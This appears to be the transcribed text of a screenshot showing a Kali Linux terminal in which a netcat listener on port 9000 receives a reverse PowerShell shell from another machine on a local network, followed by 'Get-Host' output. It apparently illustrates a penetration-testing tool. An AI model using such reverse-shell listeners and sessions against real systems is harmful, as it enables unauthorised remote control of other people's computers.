 Shell No. 1
File Actions Edit View Help
root@kali:~# nc -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.7.
Ncat: Connection from 192.168.1.7:54280.
PS>Get-Host
Name : ConsoleHost
Version : 5.1.18362.752
InstanceId : e3296d98-0638-42b1-a46b-64bc91d8edd6
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : hr-HR
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
PS>